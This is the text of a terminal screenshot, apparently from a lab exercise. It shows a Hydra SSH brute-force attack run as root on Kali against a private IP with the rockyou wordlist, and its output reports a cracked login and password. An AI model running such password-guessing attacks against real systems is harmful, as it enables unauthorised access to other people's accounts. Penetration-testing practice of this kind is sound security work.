 Applications Places Terminal Mar 28 18:16 1
root@kali: /home/feras
(root💀kali)-[/home/feras]
# hydra -l admin-it -P /usr/share/wordlists/rockyou.txt 192.168.244.132 -t 7 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-28 18:14:10
[DATA] max 7 tasks per 1 server, overall 7 tasks, 14344398 login tries (l:1/p:14344398), ~2049200 tries per task
[DATA] attacking ssh://192.168.244.132:22/
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 14344307 to do in 2627:10h, 7 active
[22][ssh] host: 192.168.244.132   login: admin-it   password: junior
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-28 18:15:44
(root💀kali)-[/home/feras]
#